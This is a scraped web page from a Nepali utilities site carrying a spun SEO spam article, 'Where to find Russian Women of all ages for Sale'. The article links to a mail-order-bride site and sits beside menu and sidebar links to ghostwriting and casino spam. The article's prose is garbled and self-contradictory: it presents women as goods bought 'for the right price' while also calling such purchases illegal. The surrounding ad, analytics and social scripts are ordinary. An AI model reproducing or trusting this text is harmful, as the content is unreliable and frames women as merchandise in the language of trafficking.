!important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://notesnepal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://notesnepal.com/wp-json/wp/v2/posts/9678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://notesnepal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://notesnepal.com/archives/9678" />
<link rel='shortlink' href='https://notesnepal.com/?p=9678' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://notesnepal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnotesnepal.com%2Farchives%2F9678" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://notesnepal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnotesnepal.com%2Farchives%2F9678&#038;format=xml" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-270x270.png" />
	
</head>
<body>
<!-- Header starts -->
    <div class="container text-center">
        <div class="row">

            <!-- Navigation -->
            <div class="col-md-12" style="margin-bottom:15px;">
              <h1>  <a class="logo-head" href="http://www.notesnepal.com">Notes<span class="color bold">Nepal</span></a></h1>
            </div>

            <nav class="navbar navbar-inverse" style="background: #ff5d5e;clear:both;margin-top:15px;">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
                    <ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72"><a title="Home" href="https://notesnepal.com/">Home</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a title="Type In Nepali" href="https://notesnepal.com/type-in-nepali">Type In Nepali</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a title="Preeti to Unicode" href="https://notesnepal.com/preeti-to-unicode">Preeti to Unicode</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a title="Language Translate" href="https://notesnepal.com/language-translate">Language Translate</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-811"><a title="Unicode Converter" href="https://notesnepal.com/archives/771">Unicode Converter</a></li>
<li id="menu-item-37894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37894"><a title="ghostwriting365.de" href="https://ghostwriting365.de/">ghostwriting365.de</a></li>
<li id="menu-item-37895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37895"><a title="ghostwriter" href="https://premiumghostwriter.de/">ghostwriter</a></li>
<li id="menu-item-37896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37896"><a title="bachelorarbeit schreiben lassen legal" href="https://bachelorarbeitschreibenlassen.de/">bachelorarbeit schreiben lassen legal</a></li>
<li id="menu-item-37897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37897"><a title="arbeit schreiben lassen" href="https://arbeitschreibenlassen.com/">arbeit schreiben lassen</a></li>
<li id="menu-item-82474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82474"><a title="hausarbeit schreiben" href="http://hausarbeiten-schreiben.com/">hausarbeit schreiben</a></li>
</ul>                </ul>
            </div>
            </div>
			</nav></div>
          <div class ="row">
            <!-- Seperator -->
            <!--/ Navigation end -->
        </div>
        <!--/ Header ends -->
        <div class="content blog">
    <div class="container">
        <div class="row">
            <div class="col-md-9">
                <div class="posts">
                                                                        <!-- Each post "entry" class" -->
                            <!-- Post one -->
                            <div class="entry">
                                <h1>Where to find Russian Women of all ages for Sale</h1>
								
								<section class="widget_text widget"><div class="textwidget custom-html-widget">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- noets nepal home -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="3386083264"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
				</div></section>				  <!-- Meta details -->
                                <div class="meta clearfix">
                                    <i class="fa fa-calendar"></i>                        </div>
                                <!-- Thumbnail -->
                                <div class="bthumb">
                                </div>
                                <p><p> You might want to consider purchasing a Russian woman for marriage because of the great natural splendor and elegance with the country. They can be known to be trustworthy in friends and family relationships and    categorization. They are also great partners exactly who bring    satisfaction and joy for their husbands    and tourists. If you are thinking about buying a Russian woman for marriage, it    is important to find a very good agency that may match your requirements and flavor. However , if you are still uncertain about the agency&#8217;s standing and caliber, you can go for another option. </p>
<p> The ultimate way to ensure that you will get the right woman for the right    price is to study reviews via the internet. Moreover, it is wise to be aware of what Russian women of all ages for sale sites say. These web sites often advertise beautiful Russian women of top quality, and you really should not be surprised in the event that they make you think otherwise. Even though some sites claims to offer these women for a    selling price, you should be aware    that it is illegitimate to buy someone&#8217;s identity. It really is against the law to buy and sell    someone&#8217;s body or soul. </p>
<p> A Russian woman for sale is a girl    who might be willing to surrender her nationality    and her whole life for you. She&#8217;s not looking for money, and that means you don&#8217;t have to pay for her high-priced sums to get her. The women about these  <a href="https://medium.com/change-becomes-you/9-simple-ways-to-stop-loving-someone-who-doesnt-love-you-back-92ffbcec5dc6">https://medium.com/change-becomes-you/9-simple-ways-to-stop-loving-someone-who-doesnt-love-you-back-92ffbcec5dc6</a>  sites don&#8217;t have to be purchased. They&#8217;re looking for an individual    exactly who shares precisely the same values and interests as them. And, as long as you&#8217;re honest with them, you will absolutely guaranteed to get what you want out of a Russian female for marriage. </p>
<p> <img decoding="async" src="https://static1.bigstockphoto.com/6/1/1/large2/116427446.jpg" width="640" alt="women of russian"></img> </p>
<p> Once you&#8217;ve found a Russian lady available for sale, it&#8217;s a chance to take the following    stage. You need to be cautious and don&#8217;t allow her pressure    you into sex. The website must also give you the proper email address. Legitimate emails will not likely work. You should use the same a single for messages with all of them. They&#8217;ll also be more reliable. If you need to be sure    that you&#8217;re coping with real Russian women just for marriage, you can always    survey them. </p>
<p> A Russian    woman for sale can be bought about many different websites.    These websites ask you to fill out a profile    with all your name as well as the location of where you&#8217;re interested in internet dating. Having a account will give you a wise course of action of which woman you are looking for. You can even choose    a mature female whoms looking for a marriage with you. The sole downside to these kinds of dating is you happen to be spending a ton of money on a woman you may never get to satisfy in real world. </p>
<p> Just before you purchase    a Russian woman for marital life, remember  <a href="https://mail-order-brides-russian.com/site-reviews/date-russian-beauty-website/">https://mail-order-brides-russian.com/site-reviews/date-russian-beauty-website/</a>  that you don&#8217;t need to be rich and have any experience of online dating. There isn&#8217;t a need to spend money on a foreign female you&#8217;re not sure about. You are able to meet them in person or perhaps online.    There&#8217;s no need to pay a fortune simply to meet a beautiful    Russian woman. For anybody who is looking for a Russian girlfriend, make sure you choose one whom speaks your language and features similar passions as you do. </p>
</p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- notenepal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="8135767997"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
 (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
    <div class="well">
    <!-- Social media icons -->
    <div class="social pull-left">
   
    </div>
    <!-- Tags -->
    <div class="tags pull-right">
        <h5>Tags: </h5>
            </div>
    <div class="clearfix"></div>
    </div>
                    <hr>
					
					                <div class="posts">
	Welcome to a young dynamic web portal that revolves around day to day activity of we Nepali people. NotesNepal offers little tools that we generally use like Calender, Date Changer, Phone Codes list, Unicode text change, Loadshedding Schedules etc. Here you have many Nepali tools that can make your headache of searching in different places go. Just use the Type in Nepali tool to get nepali text by using english font as Nepali eg. 
Our aim is to propel the masses by disseminating information that would enable them to think critically
and have a sound impartial opinion. Propelling the masses towards empowerment in Nepal is necessary in order
for the people to be intellectually capacitated. We propel ideas that will have the masses think and make a visible
change for the betterment of the Nepalese society.		
</div>
                    <!-- Comment section -->
 									 <script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '2004223213049985',
            xfbml      : true,
            version    : 'v2.3'
        });
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<div class="comments well">
    <!-- Comments title -->

    <ul class="comment-list">
<h4>Comment Here!</h4>
<div class="fb-comments" data-href="https://notesnepal.com/archives/9678" data-width="100%" data-numposts="5" data-colorscheme="light"></div>
<div class="clearfix"></div>
<div class="comment margin-bottom" style="overflow:hidden;background: #fff;">

    </ul>
</div>

</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=867025603317717&version=v2.0";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>




                    <!-- Comment posting -->
				</div>
			
			          <div class="col-md-3">
	<div class=" noteslist">
		
       <a href="https://notesnepal.com/online-calcula/"> Online <span class="color">calculator</span>
        </a>
 <br>
    
         <a href="https://notesnepal.com/currency-converter/">currancy <span class="color">converter</span>
        </a>
<br>
         <a href="https://notesnepal.com/2015/07/08/check-english-french-spanish-italian-or-german">check <span class="color"> spelling</span>
        </a>
  <br>
         <a href="https://notesnepal.com/2015/07/08/nepali-spell-check/">Check Nepali  <span class="color">Speling</span>
        </a>
 <br>
		<a href="https://notesnepal.com/all-nepali-fonts-download-for-free/">Font <span class="color">Download</span>
        </a>
	</div>
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- notesnepal ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="8941716173"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>			
		</div>
			 <div class="row">
<div class="col-md-12">

                    <div class="respond well">
                        <!-- Title -->
                        <div class="title"><h4>Post Reply</h4></div>
                        
<div class="row related">
        <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/124397"
                <div class="caption">
                    <h4>What Makes Modern Online Casinos So Popular</h4>
                </div>
            </a>
        </div>
            <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/124341"
                <div class="caption">
                    <h4>Kostenlose world football stars Slot Free Spins Erreichbar Slots</h4>
                </div>
            </a>
        </div>
            <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/124339"
                <div class="caption">
                    <h4>How to Winnings in the 20 casino justspin 100 no deposit bonus Super Gorgeous Position</h4>
                </div>
            </a>
        </div>
            </div>

                    </div>
                    <!-- Navigation -->
            
          

    </div>
		</div>
<!-- CTA Ends -->

<!-- Footer starts -->
<footer>
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <!-- Copyright info -->
              <p class="copy">Copyright &copy; 2015 | <a style="color:white; " href="www.notesnepal.com">Notes Nepal </a> - <a style="color:white; || Designed by 
				  <a style="color:white; href="www.turupsangroula.com">Turup Sangroula</a></p>
            </div>
        </div>
        <div class="clearfix"></div>
    </div>
</footer>
<!-- Footer ends -->
<!-- Scroll to top -->
<span class="totop"><a href="#"><i class="fa fa-chevron-up"></i></a></span>
<!-- Javascript files -->
<!-- jQuery -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/jquery.js"></script>
<!-- Bootstrap JS -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/bootstrap.min.js"></script>
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<script type="text/javascript">
    jQuery(function($){
        $("#inputField").focusin(function(){
            $("#inputField").val('');

        });

        $("#inputField").keyup(function(){

            $("#outputField").val( kantipurConfigToUnicode( $("#inputField").val() ) );
        });
    });
</script>

        <script type="text/javascript">

            // Load the Google Transliterate API
            google.load("elements", "1", {
                packages: "transliteration"
            });
            function onLoad() {
                var options = {
                    sourceLanguage:
                        google.elements.transliteration.LanguageCode.ENGLISH,
                    destinationLanguage:
                        [google.elements.transliteration.LanguageCode.NEPALI],
                    shortcutKey: 'ctrl+g',
                    transliterationEnabled: true
                };

// Create an instance on TransliterationControl with the required
// options.
 var control =
new google.elements.transliteration.TransliterationControl(options);

// Enable transliteration in the textbox with id
// 'transliterateTextarea'.
 control.makeTransliteratable(['transliterateTextarea']);
 }
 google.setOnLoadCallback(onLoad);
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7418464f83048d0b7af4af0d7f39b12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1zkv_8h8ewYSEgCB6xYcHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769000573318');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>